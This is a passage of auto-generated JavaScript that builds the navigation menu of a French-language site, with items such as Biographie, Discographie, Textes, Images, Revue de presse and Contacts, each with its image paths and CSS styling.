	preventopti = "./menusystemmodel003/menusystemitem8.png";
	preventopti = "./menusystemmodel003/menusystemitem8_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem3",145,0,145,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-1.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem9.png",projectroot+"menusystemmodel003/menusystemitem9_over.png",null, "cursor:inherit;position:absolute;left:30px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:30px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "Biographie&nbsp;*");
	preventopti = "./menusystemmodel003/menusystemitem9.png";
	preventopti = "./menusystemmodel003/menusystemitem9_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem4",290,0,145,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-21.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem10.png",projectroot+"menusystemmodel003/menusystemitem10_over.png",menusystemmodel003_MNU1, "cursor:inherit;position:absolute;left:29px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:29px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "Discographie");
	preventopti = "./menusystemmodel003/menusystemitem10.png";
	preventopti = "./menusystemmodel003/menusystemitem10_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem1",435,0,145,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-3.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem11.png",projectroot+"menusystemmodel003/menusystemitem11_over.png",menusystemmodel003_MNU2, "cursor:inherit;position:absolute;left:44px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:44px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "Textes&nbsp;*");
	preventopti = "./menusystemmodel003/menusystemitem11.png";
	preventopti = "./menusystemmodel003/menusystemitem11_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem5",580,0,145,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-4.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem12.png",projectroot+"menusystemmodel003/menusystemitem12_over.png",menusystemmodel003_MNU3, "cursor:inherit;position:absolute;left:41px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:41px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "Images&nbsp;*");
	preventopti = "./menusystemmodel003/menusystemitem12.png";
	preventopti = "./menusystemmodel003/menusystemitem12_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem7",725,0,145,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-6.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem13.png",projectroot+"menusystemmodel003/menusystemitem13_over.png",null, "cursor:inherit;position:absolute;left:18px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:18px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "Revue&nbsp;de&nbsp;presse");
	preventopti = "./menusystemmodel003/menusystemitem13.png";
	preventopti = "./menusystemmodel003/menusystemitem13_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem8",870,0,145,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"page-7.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem14.png",projectroot+"menusystemmodel003/menusystemitem14_over.png",null, "cursor:inherit;position:absolute;left:44px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:44px;top:8px;font-weight:700;font-family:Verdana;font-size:9pt;color:rgb(0,0,160);;margin:0px;padding:0px;line-height:100%;", "Contacts");
	preventopti = "./menusystemmodel003/menusystemitem14.png";
	preventopti = "./menusystemmodel003/menusystemitem14_over.png";
	var menusystemmodel003_MNU4 = new LMMenu(mnuname, mnuname,x+0,y+0,1015,30,1,0,null,0,null,MenuSystemItems,1);
	LMObjects[objindex++]= menusystemmodel003_MNU4;

	AddAnchorTagToObject(mnuname);
	RegisterMainMenu(menusystemmodel003_MNU4);

	ReIndexMenu(menusystemmodel003_MNU4, index);

}
